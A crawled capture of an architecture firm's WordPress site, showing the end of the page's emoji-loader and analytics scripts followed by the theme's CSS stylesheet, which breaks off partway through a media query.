e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://crockettarchitects.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='e0eb65ea958fd230';
wm_page_name='index.php';
wm_group_name='/services/webpages/c/r/crockettarchitects.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/style.css?ver=1.0
body_size: 8381
content:
*{
	margin: 0px;
	padding: 0px;
	text-decoration: none;
    font-size: 12px;
	list-style-type: none;
}

h1{
	color: #616060;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
}

h3{
	color: #616060;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
}

.highlight {
	color: #8b8b8b;
}

h4{
	color: #616060;
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
}
h4{
	margin-bottom: 18px;
}

body {
	position: relative;
	background-color: #f3f1f1;
}

body, a, h1, h2, h3, h4, h5, h6 {
	font-family: 'Raleway', Arial, sans-serif;
}

ul, ol {
	padding: 0px;
}

a:active,
a:hover {
  outline: 0;
  text-decoration: none;
}

a:focus { outline: 0; }

img {
	height: auto;
}
p{
	line-height: 25px;
	font-size: 13px;
	color: #8b8b8b;
}
p a{
	line-height: 25px;
	font-size: 13px;
	color: #3c3c3c;
}
p a:hover{
	color: #3c3c3c;
	text-decoration: underline;
}
a{
	outline: 0;
}
input, textarea {
	border: none;
	background-color: #f3f3f3;
	padding: 10px 17px;
}

input:focus, textarea:focus {
	border: none;
	box-shadow: 0;
	-webkit-box-shadow: 0;
	-moz-box-shadow: 0;
	-o-box-shadow: 0;
	outline: none;
}

input[type=submit], input[type=button], .categories-p ul li a, .tags ul li a, .load-more, .white {
	border: 1px solid #dfdfdf;
	background-color: #ffffff;
	color: #868686;
}


/*
.social{
	width: 290px;
	height: 46px;
	position: absolute;
	top: 34px;
	left: 30px;
	z-index: 11;
}
*/

.social{
	width: 290px;
	height: 46px;
	position: fixed;
	/* top: 34px; */
	top: 15px;
	left: 30px;
	z-index: 11;
}

.social a{
	float: left;
	display: inline;
	margin-right: 8px;
	outline: none;
}
.social a i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	border: 1px solid #fff;
	color: #fff;
	border-radius: 50%;
}

.social a.social_network{
    display: none;
}

.social a i:hover{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

.social_bottom{
	width: 290px;
	height: 46px;
	position: fixed;
	bottom: 34px;
	left: 30px;
	z-index: 11;
}

.social_bottom a{
	float: left;
	display: inline;
	margin-right: 8px;
	outline: none;
}
.social_bottom a i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	border: 1px solid #fff;
	color: #fff;
	border-radius: 50%;
}

.social_bottom a.social_network{
    display: none;
}

.social_bottom a i:hover{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}
.social_share {
	width: 100%;
	clear: both;
}
.social_share a i {
	font-size: 16px;
	padding: 0 10px;
	color: #a2a2a2;
}

.img_overlay{
	width: 100%;
	height: 100%;
	top: 0px;
	background: black;
	position: absolute;
	z-index: 8;
	
}
.video_overlay{
	width: 100%;
	height: 100%;
	top: 0px;
	background: black;
	position: fixed;
	z-index: 8;
}
.capture {
	width: 100%;
	height: 100%;
	text-align: center;
	padding-top: 20%;
	position: relative;
	z-index: 10;
}

.cap_video {
	padding-top: 23.5%;
}
.capture  p{
	font-weight: bold;
	font-size: 35px;
	line-height: 40px;
	text-transform: uppercase;
	color: #fff;
	padding-bottom: 20px;
	/* text-shadow: 2px 0px 2px rgba(150, 150, 150, 0.78); */
}
.capture  a{
	padding: 12px 18px;
	color: #fff;
	border: 1px solid #fff;
}
.capture  a:hover{
	padding: 12px 18px;
	color: #2bec8f;
	border: 1px solid #2bec8f;
}
ul.slides-container li div.capture p,ul.slides-container li div.capture a{
    display: none;
}
/*
.slides-container li:before{
	content: '' !important;
}
*/

.slides-container li{
	width:100%;
	height:100%;
}

.project_slide li {
 	position: absolute;
	display: none;
}

.project_slide li:first-child {
	display: block;
}

.logo{
	float: left;
	padding: 20px; /* depend from logo */
}

.logo img {
	max-width: 150px;
    max-height: 59px;
}

.logo_responsive {
	float: left;
	margin-top: -60px;
}

.logo_responsive img {
	max-width: 150px;
    max-height: 52px;
}

/*
.main_menu{
	float: left;
	height: 79px;
	position: relative;
	z-index: 10;
}
.main_menu ul{
	margin: 0px;
	padding: 0px;
}
.main_menu ul li{
	display: inline-block;
	text-align: center;
	float: left;
	border-top: 4px solid transparent;
	position: relative
}
.main_menu ul li a{
	display: inline-block;
	width: 128px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	color: #909090;
	padding: 34px 0px;
	border-left: 1px solid #e9e9e9;
}
.main_menu ul li:hover{
	border-top: 4px solid #2bec8f
}


.main_menu ul li ul{
	display: none;
	background: white;
}
.main_menu ul li ul li ul{
	display: none;
}
.main_menu ul li:hover ul{
	display: block;
	position: absolute;
	bottom: 60px;
}



.main_menu ul li ul li{
	border-top: 0px solid transparent;
}
.main_menu ul li ul li a{
	display: inline-block;
	width: 128px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	color: #909090;
	padding: 34px 0px;
	border-left: 1px solid #e9e9e9;
}
.main_menu ul li ul li:hover{
	border-top: 0px solid #2bec8f
}
*/


.row {
	padding: 0px 0px
}

.row h1{
/* 	margin-top: 80px; */
	margin-top: 60px;
	margin-bottom: 40px;
}

.row_top_menu h1{
/* 	margin-top: 80px; */
	margin-top: 100px !important;
	margin-bottom: 40px;
}

.inner_content{
	/* background-color: #181818; */
	background-color: #f3f1f1;
	/* margin-bottom: 79px !important; */
}

.inner_content ul li ul {
margin-left: 20px;
}

.inner_content_menutop{
	margin-top: 79px !important;
}

body.page-template-template-home-php .inner_content_menutop {
	margin-top: 0 !important;
}


body.page-template-template-contact-php .inner_content_menutop {
	margin-top: 79px !important;
}

body.single-portfolio .inner_content_menutop {
	margin-top: 0px !important;
}

.container{
	margin: 0px auto;
}

.container_top{
	margin: 80px auto;
}
.row {
	margin-right: 0px;
	margin-left: 0px;
}
body.page-template-template-home-php .inner_content.container{
	max-width: 20000px !important;
}
.project_list_h{
	width: 100%;
	display: block;
}
.categories-p {
	margin-bottom: 40px;
	display: inline-block;
}

.categories-p ul, .tags ul {
	list-style-type: none;
	padding: 0px;
}

.categories-p ul li, .tags ul li {
	display: inline-block;
	float: left;
	margin-bottom: 6px;
	margin-right: 6px;
}
.categories-p ul li:before, .tags ul li:before{
	content: '' !important;	
}
.categories-p ul li + li, .tags ul li + li {
}

.categories-p ul li a, .tags ul li a, .load-more, .white, .dark-grey, .green {
	font-size: 13px;
	padding: 15px 20px;
	display: block;
	display: inline-block;
}
.white, .dark-grey, .green {
	display: inline-block;
}

.dark-grey, .dark-grey:hover {
	background-color: #676363;
	color: #ffffff;
}

.green, .green:hover {
	background-color: #00ff8a;
	color: #ffffff;
}

a + .white, a + .dark-grey, a + .green {
	margin-left: 10px;
}

.categories-p ul li a:hover, .categories-p ul li a.active, .tags ul li a:hover, .load-more:hover, .white:hover {
	background-color: #f5f5f5;
	color: #868686;
}
.categories-p ul li a.active{
	
}

.project_list_holder{
/* 	width: 1300px; */
	/* height: 340px; */
	height: 401px;
	overflow: hidden;
	position: relative;
	margin-bottom: 50px;
	/* border: 1px solid #DFDFDF; */
	outline: none;
}

.proj_holder_menu_top {
	margin-bottom: 90px;
}

.project_list_holder ul{
	width: 2000em;
	height: 400px;
	overflow: hidden;
}
.project_list_holder ul li{
	width: 350px;
	height: 328px;
	margin: 14px;
	margin-left: 0px;
	margin-right: 24px;
	float: left;
	display: none;
	text-align: center;
	/* border: 1px solid black; */
}
.project_list_holder ul li:before{
	content: '' !important;
}
.project_list_holder ul li h4{
	color: #4a4a4a;
	font-size: 14px;
	margin-top: 28px;
	text-transform: uppercase;
}
.project_list_holder ul li p{
	color: #a2a2a2;
	text-align: center;
	font-size: 12px;
}
.nicescroll-rails{
	/* top: 0px !important; */
	position: fixed !important;
}
.nicescroll-rails div{
	background-color: #dfdfdf !important;
	border: 0px !important;
	border-top-left-radius: 0px !important;
	border-top-right-radius: 0px !important;
	border-bottom-right-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
}

.post_thumb {
	position: relative;
	overflow: hidden;
}

.post_thumb img {
	width: 100%;
}

.post_thumb * {
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}

.post_thumb .hover_state {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 13px 23px;
	opacity: 0;
	top:0;
}

.post_thumb .hover_state .likes {
	font-size: 13px;
	color: #ffffff;
	vertical-align: middle;
	float: left;
}

.post_thumb .hover_state .likes i {
	font-size: 14px;
	margin-right: 5px;
}

.post_thumb .hover_state .cont {
	font-size: 15px;
	color: #ffffff;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	border: 1px solid #ffffff;
	overflow: hidden;
	text-align: center;
	line-height: 52px;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -26px;
	margin-left: -26px;
}

.post_thumb:hover .hover_state {
	/* opacity: 1; */
	opacity: 0.85;
	z-index: 99;
}

.post_thumb:hover img {
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
}
.categories_inside, .categories_inside a{
	color: #a2a2a2;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	font-size: 13px;
	padding-bottom: 25px;
}

.list_projects_grid{
	/* margin: 0 0; */
	margin: 0 auto;
}
.list_projects_grid h1{
	margin-top: 100px;
	margin-bottom: 30px;
}
.article{
	box-sizing: border-box;
	min-height: 300px;
	text-align: center;
    display: none;
}
.article h4{
	color: #4a4a4a;
	font-size: 14px;
	margin-top: 28px;
	text-transform: uppercase;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.article p{
	color: #a2a2a2;
	text-align: center;
	font-size: 12px;
}
.team_nav{
	width: 100%;
/* 	height: 60px; */
	top: 48%;
}
/*
.team_nav a{
	position: absolute;
	top: 40%;
	z-index: 10;
}
*/
.team_nav a{
	position: fixed;
	top: 45%;
	z-index: 10;
}
.team_nav a:hover{
	
}
.team_nav a.prev{
	left: 20px;
	outline: none;
	z-index: 3;
}
.team_nav a.next{
	right: 20px;
	outline: none;
	z-index: 3;
}
.team_nav a i{
	border: 1px solid #595959;
    border-radius: 50% 50% 50% 50%;
    color: #595959;
    float: left;
    font-size: 18px;
    font-weight: normal;
    height: 40px;
    padding: 10px;
    text-align: center;
    width: 40px;
	
}
.team_nav a:hover i{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

.team_members {
	margin-top: 50px;
}

.team_members > li:not(:first-child){
    display: none;
}

.team_members > li{
	display: block;
	clear: both;
	
	margin-bottom: 60px;
	float: left;
    /* position:absolute; */
}
.team_members > li:before{
	content: '' !important;
}
.load_more_projects{
	width: 220px !important;
}
a.load_more{
	margin: 110px auto;
	color: #868686;
	border: 1px solid #dfdfdf;
	padding: 16px 22px;
	background: #fff;
	width: 110px;
	display: block;
	text-decoration: none;
}
a.load_more:hover{
	background: #f5f5f5;
}
.load_more_grid{
	width: 100%;
	clear: both;
/* 	margin-bottom: 120px; */
	float: left;
}
.list_projects_grid a.load_more{
	float: none;
	margin: 0px auto;
	width: 110px;
	display: block;
}
.member{
	border-radius: 50%;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.member img{
	width: 100%;
	height: auto;
}
.member_info{
	vertical-align: middle;
}
.member_info h3{
	text-transform: uppercase;
}
.member_info h4{
	color: #46ed9c;
	font-weight: 500;
	font-size: 14px;
	margin-bottom: 20px;
}

.clients{
	background-color: #f9f8f8;
	margin-bottom: 40px;
	margin-top: 30px;
}

.clients img{
    -webkit-transition : all 1s ease;
    -o-transition : all 1s ease;
    -moz-transition : all 1s ease;
    -ms-transition : all 1s ease;
    transition: all 1s linear ease;
}

.clients_menu_top {
	margin-bottom: 110px;
}
.clients .cl{
	box-sizing: border-box;
	text-align: center;
	border: 1px solid #eaeaea;
	height: 235px;
}
.clients .cl:hover{
	background-color: #fff;
}
.clients .cl a{
/* 	padding: 100px 0px; */

	display: inline-block;
}

.cl a img {
	margin:auto;
	max-width: 100%;
	max-height: 200px;
}

.blog{
	margin-bottom: 60px;
}
.blog .blog_article{
	margin-top: 50px;
}
.blog .blog_article img{
	width: 100% !important;
	margin-bottom: 14px;
}

.blog_page h1{
	margin-left: 14px;
}

.services_page{
	margin-bottom: 140px;
}
.services{
	
}

.services_page h1{
	margin-left: 14px;
}

.services .services_article{
	margin-top: 50px;
}
.services .services_article img{
	width: 100% !important;
}
.services .services_article h5{
	margin-top: 12%;
	color: #4a4a4a;
	text-transform: uppercase;
}

#project_info_icon{
	position: absolute;
	/* top: 34px; */
	top: 15px;
	right: -60px;
	z-index: 5;
}

#project_info_icon i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	border-radius: 50%;
	color: #fff;
	border: 1px solid #fff;
}
#project_info_icon i:hover{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

#project_info_icon_down{
	position: absolute;
	top: 113px;
	right: -60px;
	z-index: 5;
}

#project_info_icon_down i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	border-radius: 50%;
	color: #fff;
	border: 1px solid #fff;
}
#project_info_icon_down i:hover{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

.project_vid_back_top {
	top: 16px;
	right: 30px;
	position: absolute;
	z-index: 49;
}

.project_vid_back_bottom {
	bottom: 42px !important;
	right: 30px !important;
	position: fixed !important;
	z-index: 49 !important;
}

.project_vid_back_top a i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
}
.project_vid_back_top a:hover i{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

.project_vid_back_bottom a i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
}
.project_vid_back_bottom a:hover i{
	color: #2bec8f;
	border: 1px solid #2bec8f;
}

.logged-in-as {
	margin-left: 15px;
}

.dot_info{
	position: absolute;
	z-index: 49;
}
.dot_info a i{
	width: 40px;
	height: 40px;
	font-size: 18px;
	padding: 10px;
	float: left;
	text-align: center;
	color: #2bec8f;
	border: 1px solid #2bec8f;
	border-radius: 50%;
}
.dot_info a:hover i{
	color: #fff;
	border: 1px solid #fff;
}
.dot_info_box{
	position: absolute;
	left: 60px;
	top: -60px;
	width: 236px;
	height: 164px;
	background: black;
	opacity: 0.8;
	padding: 22px;
}
.dot_info_box div{
	overflow-y: scroll;
	width: 200px;
	height: 120px;
	padding-right: 12px;
}
.single-portfolio .nicescroll-rails div{
/* 	background-color: #464646 !important; */
	background-color: #cecece;
	width: 4px !important;
}



.single-portfolio .inner_content.container{
	max-width: 20000px
}
.single-portfolio .social{
	display: none !important;
}

#project_info p{
	font-size: 13px;
}
#project_info{
	width: 560px;
	height: 100%;
/* 	position: absolute; */
	position: fixed;
	top: 0px;
	left: -400px;
	background: white;
	z-index: 50;
}
.pr_info_holder{
	height: 100%;
	overflow-y: scroll;
	display: block;
	padding: 50px 50px;
	padding-bottom: 90px;
}

.pr_info_holder_menu_top {
	margin-top: 50px !important;
}

.project_info_video {
	position: fixed !important;
}

.c_nav {
	color: #a2a2a2;
	margin-bottom: 20px;
	clear: both;
	float: left;
	width: 100%;
}
.c_nav .categories {
	margin-bottom: 8px;
	margin-right: 20px;
	float: left;
	min-width: 100px;
}
.c_nav i{
	color: #a2a2a2;
	margin-right: 8px;
	float: left;
	font-size: 15px;
}
.c_nav p{
	line-height: 12px;
	font-size: 14px;
}
.c_nav a{
	color: #a2a2a2;
	line-height: 15px;
	font-size: 13px;
}
.visit_site{
	margin: 20px auto;
	color: #868686;
	border: 1px solid #dfdfdf;
	padding: 16px 22px;
	background: #fff;
	float: left;
}

.single_blog h1{
	margin-bottom: 20px;
}

.single_blog img{
	margin-top: 55px;
	max-width: 100%;
}

.single_blog .col-md-9 {
	padding: 0;
	}
.blog_quote{
	margin: 30px 0px;
}

.blog_quote i{
	float: left;
	margin-right: 20px;
	font-size: 32px;
	color: #00ff8a;
}
.blog_quote p{
	font-size: 16px;
}

blockquote {
  background: transparent;
  border-left: 0px;
  margin: 0px;
  padding: 0px;
  width: 100%;
  display: block;
  margin-bottom: 20px;
  margin-top: 20px;
  /*quotes: "\201C""\201D""\2018""\2019";*/
  quotes: "\201C""\201D";
}
blockquote:before {
  color: #00ff8a;
  content: open-quote;
  font-size: 120px;
  line-height: 40px;
  margin-right: 0.25em;
  margin-top: 36px;
  float: left;
  vertical-align: -0.4em;
  font-family: 'FontAwesome', Arial, sans-serif;
}

blockquote p {
  display: inline;
}

#contact-page-form .col-sm-12 {
	clear: both;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success, .alert-success p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}

.success-message {
	display: none;
}

.error {
	border: 1px solid red;
}

.liked * {
	color: #2bec8f !important;
}

div.column-4 {
	display: block;
}

.column-2 {
	display: none;
}

li.comment:before {
	list-style-type: none;
	content: '' !important;
}

li.comment + li.comment {
	margin-top: 40px;
}

li.comment .children {
	margin-left: 104px;
	margin-top: 40px;
}

li.comment .comment-author img {
	width: 78px;
	height: 78px;
	float: left;
	margin-top: 0px;
}

li.comment .comment-author cite a, li.comment .comment-author cite.fn {
	font-size: 14px;
	color: #5b5b5b;
	font-weight: 200;
	text-transform: uppercase;
}

li.comment .comment-author cite.fn {
	padding-left: 25px;
}

li.comment .comment-author .says {
	display: none;
}

li.comment .commentmetadata a {
	font-size: 13px;
	font-weight: 400;
	color: #9d9d9d;
	padding-left: 25px;
}

li.comment .comment-body > p {
	margin-top: 10px;
	padding-left: 104px;
}

li.comment .comment-body div.reply {
	padding-left: 104px;
}

li.comment .comment-body div.reply a {
	font-size: 13px;
	color: #6c6c6c;
	font-weight: 400;
}

.comments-list {
	margin-bottom: 40px;
}

.comment-form {
	margin-right: -15px;
	margin-left: -15px;
}

/* .comment-form-author, .comment-form-email, .comment-form-url {
	padding: 0px 15px;
	width: 100%;
} */

.comment-form-author input, .comment-form-email input, .comment-form-url input {
	width: 100%; 
	background: white;
}

h3#reply-title {
	display: none;
}

.comment-notes, .comment-form-comment, .form-submit {
	width: 100%;
	padding: 0px 15px;
}

.form-allowed-tags {
	width: 100%;
	float: left;
	/* padding: 0px 15px; */
	text-align: left;
}

.form-allowed-tags code {
	white-space: pre-wrap;
}



.info_h{
	margin: 15px 0px 20px 0px;
	display: block;
	width: 100%;
	float: left;
}
.info_h h5{
	float: left;
	display: block;
	color: #6e6e6e;
	border-bottom: 2px solid #d0d0d0;
	padding: 8px 0px 14px 0px;
}
.single_blog .categories-p{
	margin-bottom: 0px;
}

.project_list_holder ul li , .mix_all{
/*
    opacity: 0;
    display: none;
*/
}


.map_container{
	height: 460px;
}
#map{
	width: 100%;
	height: 460px;
	position: absolute;
	left: 0;
	right: 0;
}
.contact_form{
	margin-bottom: 120px;
}
.contact_form input, .contact_form textarea{
	width: 100%;
	background: white;
	margin-bottom: 10px;
}
.contact_form textarea{
	height: 260px
}
.contact_form .send{
	width: 80px;
}

.contact_form .send:active{
	width: 80px !important; 
}

.send:active{
	width: 80px;
}

.address_con {
	margin-bottom: 100px;
}

/* ########################## menu media queries ############################# */

/* bootom menu */

.bottom_default_nav{
	position: fixed;
	bottom: 0px;
	float: left;
	width: 100%;
	background: white;
	z-index: 100;
	height:79px;
/* 	border-top: solid 1px #e9e9e9; */
}

.top_default_nav{
/* 	position: relative; */
	position: fixed;
	top: 0px;
	float: left;
	width: 100%;
	background: white;
	z-index: 100;
	height:79px;
}

.main_nav {
	display: none;
}

.main_nav .main_menu {
/* 	float:left; */
}

.main_nav  .main_menu > li {
	float:left;
	line-height:71px;
}

.main_nav .main_menu li {
	position:relative;
	/* float: left; */
	/* background: #fff; */
}

.main_nav .main_menu > li ul li{
	line-height:40px;
	float: left;
	margin-right: 60px;
}

.main_nav .main_menu > li ul li:first-child {
	border-top: 1px solid #e9e9e9 !important;
}

.main_nav .main_menu > li > a {
	float: left;
	padding:0 30px;
	border-right:solid 1px #e9e9e9;
/* 	border-top:solid 4px transparent; */
	border-bottom:solid 4px transparent;
	color:#909090;
	text-transform: uppercase;
	outline: none;
	text-decoration: none;
	background: #fff;
}

.main_nav .main_menu > li.current-menu-item { 
	border-top:solid 4px #2bec8f;
}

.main_nav .main_menu > li:first-child  a {
	border-left:solid 1px #e9e9e9;
}

.main_nav .main_menu > li:first-child  a:hover {
	border-left:solid 1px #e9e9e9;
}


.main_nav .main_menu > li ul a, 
.main_nav .main_menu > li ul a:hover {
	border:none;
}

.main_nav:hover #menu .sub_holder {
	/* opacity:1; */
	display:block;
}

.sub_holder{
	background: rgba(0,0,0,0.85);
	width: 100%;
	z-index: 5;
    position:fixed;
    left: 0;
	bottom: 79px;
/* 	height: 100% !important; */
	display:none;
	/*
	opacity: 0;
	transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
	*/
}

.main_nav  .sub_holder_top{
	background: rgba(0,0,0,0.85);
	width: 100%;
	z-index: 5;
    position:fixed;
    left: 0;
	top: 79px;
	height: 100% !important;
	display:none;
	/*
	opacity: 0;
	transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
	*/
}


.menuBtn {
	font-size:30px;
	display:none;
}
/*

/*
.main_nav .main_menu > li > .sub-menu {
	display:none;
	position:absolute;
	bottom:120px;
	left:0;
	z-index: 6;
}
*/
.main_nav .main_menu > li > .sub-menu {
/* 	display: none; */
/* 	bottom: 120px; */
    float: left;
    left: 198px;
    position: fixed;
	padding-bottom: 150px;
	padding-top: 30px;
    z-index: 6;
    width: 82%;
}

.submenu_top {
/* 	top: 120px !important; */
	top: 80px;
}

.main_nav .main_menu .sub-menu li a{
	color:#909090;
	padding:0;
	text-transform: uppercase;
	font-size: 17px;
	text-decoration: none;
}

.main_nav .main_menu .sub-menu li a:hover{
	color:#2bec8f;
	padding:0;
}

.main_nav .main_menu .sub-menu .sub-menu li a{
/* 	margin-left:10px; */
	font-size: 15px;
	text-transform: capitalize;
	text-decoration: none;
}

.nav_sub_category {
	padding-right: 60px;
	display: inline;
}

/* complex-menu Start*/

/*
.main_nav .main_menu > li > .sub-menu {
	display:none;
	position:absolute;
	bottom:120px;
	left:0;
	z-index: 6;
}
*/
.main_nav .main_menu > li > .sub-menu {
/* 	display: none; */
/* 	bottom: 120px; */
    float: left;
    left: 198px;
    position: fixed;
	padding-bottom: 150px;
	padding-top: 30px;
    z-index: 6;
    width: 82%;
}

.submenu_top {
/* 	top: 120px !important; */
	top: 80px;
}

.main_nav .main_menu .sub-menu li a{
	color:#909090;
	padding:0;
	text-transform: uppercase;
	font-size: 17px;
	text-decoration: none;
}

.main_nav .main_menu .sub-menu li a:hover{
	color:#2bec8f;
	padding:0;
}

.main_nav .main_menu .sub-menu .sub-menu li a{
/* 	margin-left:10px; */
	font-size: 15px;
	text-transform: capitalize;
	text-decoration: none;
}

.nav_sub_category {
	padding-right: 60px;
	display: inline;
}

/* complex-menu End*/


/* bootom menu */

.responsive_menu {
	display:none;
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	z-index:100;
	background:#696c6d;
	padding:20px;
	padding-top: 70px;
}

.responsive_menu a{
	color:#fff;
	font-size:16px;
	line-height:42px;
	display: block;
}

.responsive_menu li{
	width:100%;
	border-top: solid 1px #838788 !important;
}

.responsive_menu .main_menu > li:last-child{
	width:100%;
	border-bottom:solid 1px #838788;
}

.responsive_menu .sub-menu li a:before{
	content:" - ";
}

.responsive_menu .sub-menu .sub-menu{
	padding-left:20px;
}

.responsive_menu .sub-menu{
	padding-left:20px;
	position: inherit !important;
	display: block;
	width: 100%;
}

.menuBtn {
	position:absolute;
	/* top:40px; */
	top: 20px;
	right:20px;
	z-index:101;
	cursor:pointer;
}
/* 
.comment-form-author , .comment-form-email , .comment-form-url  {
	float: left; display: inline; width: 30%; padding: 0px; margin: 0px 1%; 
}

.comment-form-comment{
	clear: both;
}
.comment-form-comment label{
	display: block;
}
 */
.comment-form-comment textarea{
	clear: both;
	width: 100%;
	background: white;
	margin-top: 22px;
}
.comments_no_padding{
	padding: 0px 0px;
}
.form-submit{
	margin-bottom: 120px;
}





@media (max-width: 1490px) {
	body{
		overflow-x: hidden;
	}
	.main_nav .main_menu > li  a {
		padding:0px 15px;
	}
	
	
	
	/* form.comment-form p{
		float: left;
		display: inline;
	} 
	.comment-form-author , .comment-form-email , .comment-form-url  {
		float: left; display: inline; width: 200px;
	}
	.comment-form-author input, .comment-form-email input, .comment-form-url input {
		float: left; display: inline; width: 200px;
	}*/
	
}


@media (max-width: 1024px) {
	body{
		overflow-x: hidden;
	}
	
    .main_nav{
         display: none !important;
    }     
  
	.comment-form-comment textarea{
		margin-top: 0px;
	}
	.inner_content{
		margin-top: 0;
		margin-left: 20px;
		margin-right: 20px;
	}
	body.home .inner_content{
		margin: 0 0px;
	}
	
	body.single-portfolio .inner_content {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	body.single-portfolio .slides-navigation_bottom {
top: 17px !important;
left: 53px !important;
}
	
	.social {
	
	top: 90px;
	}
	
	.slides-navigation{
		left: 50% !important;
		margin: 0 !important;
		top: 10px;
		padding: 0 !important;
		margin-left: -50px !important;
		max-width: 100px !important;
	}
	.capture{
		top: 25%;
	}
	.bottom_default_nav, 
	.top_default_nav {
		display:none;
	}
	
	.slides-navigation_bottom {
	  right: 0 !important;
	 margin-left: -70px !important;
	}
	
	.menuBtn{
		display:block;
		color: #fff;
	}
	
	body.blog .menuBtn {
	color: #A4A4A4 !important
	}
	
	body.page-template-template-contact-php .menuBtn {
	color: #A4A4A4 !important
	}
	
	body.page-template-default .menuBtn {
		color: #A4A4A4 !important
	}
	
	body.page-template-default .col-md-9 {
		padding: 0;
	}
	
	body.page-template-template-services-php .menuBtn {
		color: #A4A4A4 !important
	}
	
	body.page-template-template-services-php .row  h1 {
	margin-top: 20px;
	font-size: 25px;
	
	}
	
	.services_page h1 {
	margin-left: 0 !important;
	
	}
	
	
	
	.services .services_article {
	
	padding: 0 ;
	}
	
	
	body.single-post .menuBtn {
	color: #A4A4A4 !important
	}
	
	body.page-template-template-projects-php .menuBtn {
	color: #A4A4A4 !important
	}
	
	body.page-template-template-projects-grid-php .menuBtn {
	color: #A4A4A4 !important
	}
	
	
